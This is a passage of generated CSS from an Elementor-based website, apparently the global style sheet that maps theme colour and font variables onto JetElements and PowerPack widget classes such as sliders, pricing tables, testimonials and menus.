.jet-hor-timeline-item__card-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-jet-image-comparison  .jx-left .jx-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-image-comparison .jx-left .jx-label{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-image-comparison  .jx-right .jx-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-image-comparison .jx-right .jx-label{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-image-comparison .jx-slider .jx-controller{background-color:var( --e-global-color-primary );}.elementor-widget-jet-image-comparison .jx-slider:hover .jx-controller{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-image-comparison .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-image-comparison .jet-arrow:hover{background-color:var( --e-global-color-accent );}.elementor-widget-jet-image-comparison .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-image-comparison .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-image-comparison .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-images-layout .jet-images-layout__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-images-layout .jet-images-layout__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__content:before{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__meta-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item:hover{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item.active{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__category{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-portfolio  .jet-portfolio__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__view-more-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-portfolio  .jet-portfolio__view-more-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-posts .jet-posts .entry-title a{color:var( --e-global-color-secondary );}.elementor-widget-jet-posts .jet-posts .entry-title a:hover{color:var( --e-global-color-secondary );}.elementor-widget-jet-posts .jet-posts .entry-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .post-meta{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .entry-excerpt{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .jet-more{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts  .jet-posts .jet-more{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .jet-more:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts  .jet-posts .jet-posts__terms-link{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-posts .jet-posts .jet-posts__terms-link{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-posts__terms-link:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-posts .jet-title-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-posts .jet-content-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-table{border-color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table .pricing-table__title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__subtitle{color:var( --e-global-color-secondary );}.elementor-widget-jet-pricing-table  .pricing-table__subtitle{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__icon-box > *{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table .pricing-table__icon-box > * svg{fill:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table .pricing-table__price-prefix{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__price-prefix{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__price-val{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__price-val{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__price-suffix{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__price-suffix{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table  .pricing-table__price-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table  .pricing-feature{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-feature.item-included{color:var( --e-global-color-secondary );}.elementor-widget-jet-pricing-table .pricing-feature.item-included .item-bullet{color:var( --e-global-color-accent );}.elementor-widget-jet-pricing-table .pricing-feature.item-excluded{color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table .pricing-feature.item-excluded .item-bullet{color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table .pricing-feature:before{border-top-color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table  .pricing-table__action{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__action .pricing-table-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__action .pricing-table-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-progress-bar .jet-progress-bar__title-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-progress-bar .jet-progress-bar__percent{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item .jet-scroll-navigation__dot{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item.invert .jet-scroll-navigation__dot{background-color:var( --e-global-color-text );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item:hover .jet-scroll-navigation__dot{background-color:var( --e-global-color-accent );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item.active .jet-scroll-navigation__dot{background-color:var( --e-global-color-primary );}.elementor-widget-jet-services .jet-services__title-text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-services .jet-services__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-services .jet-services__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-services  .jet-services__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-slider .jet-slider .slider-pro .jet-slider__item{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider .sp-image-container:after{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-slider .jet-slider__subtitle{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-slider .jet-slider__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-slider .jet-slider__button--primary{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider  .jet-slider__button--primary{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-slider .jet-slider__button--secondary{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider  .jet-slider__button--secondary{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-slider .jet-slider .sp-buttons .sp-button:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-buttons .sp-button.sp-selected-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container:before{border-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container:hover:before{border-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container.sp-selected-thumbnail:before{border-color:var( --e-global-color-primary );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input:focus{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input.mail-invalid{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__submit{background-color:var( --e-global-color-primary );}.elementor-widget-jet-subscribe-form  .jet-subscribe-form__submit{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form--response-success .jet-subscribe-form__message span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form--response-error .jet-subscribe-form__message span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-team-member .jet-team-member__name .jet-team-member__name-first{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-team-member .jet-team-member__name .jet-team-member__name-last{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-team-member .jet-team-member__position{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-team-member .jet-team-member__desc{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-team-member .jet-team-member__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-team-member  .jet-team-member__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__comment{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-jet-testimonials .jet-testimonials__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__name a:hover{color:var( --e-global-color-secondary );}.elementor-widget-jet-testimonials .jet-testimonials__position{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__date{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-arrow:hover{background-color:var( --e-global-color-accent );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__meta-content{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__card-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__card-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-timeline .timeline-item__card-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-jet-timeline .timeline-item__point-content.timeline-item__point-content--text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item{color:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:hover,
 .elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active,
 .elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.highlighted,
 .elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:before,
 .elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:before,
 .elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--type-default .pp-advanced-menu--dropdown, 
 .elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-open .sub-menu,
 .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-advanced-menu .pp-menu-toggle .pp-menu-toggle-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-advanced-tabs .pp-advanced-tabs-title span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-advanced-tabs .pp-advanced-tabs-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-business-hours .pp-business-hours .pp-business-day{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-business-hours .pp-business-hours .pp-business-timing{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-buttons .pp-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-buttons .pp-button-icon-number{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.pp-tooltip-{{ID}}{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-countdown .pp-countdown-wrapper .pp-countdown-item .pp-countdown-digit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-countdown .pp-countdown-wrapper .pp-countdown-item .pp-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-countdown .pp-countdown-wrapper .pp-countdown-expire-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-divider .pp-divider-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-dual-heading .pp-first-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-dual-heading .pp-second-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-image-gallery .pp-gallery-load-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-google-maps .gm-style .pp-infowindow-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.pp-tooltip.pp-tooltip-{{ID}}{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-icon-list .pp-list-items:not(.pp-inline-items) li:not(:last-child){border-bottom-color:var( --e-global-color-text );}.elementor-widget-pp-icon-list .pp-list-items.pp-inline-items li:not(:last-child){border-right-color:var( --e-global-color-text );}.elementor-widget-pp-icon-list .pp-list-items .pp-icon-list-icon{color:var( --e-global-color-secondary );}.elementor-widget-pp-icon-list .pp-list-items .pp-icon-wrapper:hover .pp-icon-list-icon{color:var( --e-global-color-secondary );}.elementor-widget-pp-icon-list .pp-list-items .pp-icon-wrapper:hover{border-color:var( --e-global-color-secondary );}.elementor-widget-pp-icon-list .pp-icon-list-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-image-comparison .twentytwenty-before-label:before, .elementor-widget-pp-image-comparison .twentytwenty-after-label:before{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box .pp-info-box-icon{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box .pp-info-box-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box .pp-info-box-subtitle{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box .pp-info-box-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box .pp-info-box-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box-carousel .pp-info-box-icon{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box-carousel .pp-info-box-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box-carousel .pp-info-box-subtitle{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box-carousel .pp-info-box-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box-carousel .pp-info-box-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box-carousel .swiper-pagination-fraction{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-list .pp-list-items .pp-info-list-icon{color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover .pp-info-list-icon{color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover{border-color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-info-list-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-list .pp-info-list-description{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-list .pp-info-list-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-table .pp-info-table-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-table .pp-info-table-subtitle{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-table .pp-info-table-icon{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-table .pp-info-table-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-table .pp-info-table-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-table .pp-info-table-sale-badge{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-instafeed .pp-instagram-feed-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-instafeed .swiper-pagination-fraction{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-instafeed .pp-load-more-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pa-link-effects a.pa-link{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-logo-carousel .pp-logo-carousel-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-logo-carousel .swiper-pagination-fraction{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-logo-grid .pp-logo-grid-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.pp-modal-popup-window-{{ID}} .pp-popup-header .pp-popup-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.pp-modal-popup-window-{{ID}} .pp-popup-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-modal-popup .pp-modal-popup-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.pp-offcanvas-content-{{ID}} .pp-offcanvas-body a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-offcanvas-content .pp-offcanvas-toggle{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-one-page-nav .pp-nav-dot-tooltip{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-card-slider .pp-card-slider-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-tiled-posts .pp-tiled-post-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-tiled-posts .pp-post-categories-style-2 span{background:var( --e-global-color-primary );}.elementor-widget-pp-tiled-posts .pp-post-categories{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-tiled-posts .pp-tiled-posts-meta{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-tiled-posts .pp-tiled-post-excerpt{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-timeline .pp-timeline-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-price-menu .pp-restaurant-menu .pp-restaurant-menu-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-price-menu .pp-restaurant-menu .pp-restaurant-menu-price-discount{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-price-menu .pp-restaurant-menu .pp-restaurant-menu-price-original{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-price-menu .pp-restaurant-menu-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-head{background-color:var( --e-global-color-text );}.elementor-widget-pp-pricing-table .pp-pricing-table-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-subtitle{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-price{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-features{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( 